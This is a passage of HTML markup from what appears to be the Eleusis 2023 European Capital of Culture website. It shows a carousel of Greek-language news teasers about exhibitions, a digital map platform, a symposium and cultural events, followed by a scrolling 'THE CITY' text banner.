	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Ένα ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
